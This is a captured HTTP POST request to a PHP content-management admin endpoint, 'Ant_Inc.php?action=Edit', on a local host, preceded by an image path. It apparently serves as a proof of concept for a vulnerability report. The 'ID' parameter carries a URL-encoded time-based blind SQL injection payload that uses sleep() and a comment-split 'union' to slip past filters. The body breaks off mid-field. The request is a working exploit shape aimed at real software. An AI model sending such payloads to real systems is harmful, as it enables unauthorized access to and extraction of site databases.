 POST /a3IedH_AkC/Ant_Inc.php?action=Edit&lgid=1&sort=Globals HTTP/1.1
Host: 127.0.0.4
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Content-Length: 2046
Accept: */*
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: PHPSESSID=vg8ab8i6aa75fb49nd8eveeot0; __atuvc=1%7C30%2C3%7C31
Origin: http://127.0.0.4
Referer: http://127.0.0.4/a3IedH_AkC/Ant_Global.php
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
Sec-Ch-Ua-Mobile: ?0
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
ID=%28select%2Afrom%28select%2Bsleep%280%29union%2F%2A%2A%2Fselect%2B1%29a%29&web_add=3%23+pingshuixijie+xihuqu+hangzhou%2Czhejian%2Cchina+310000&we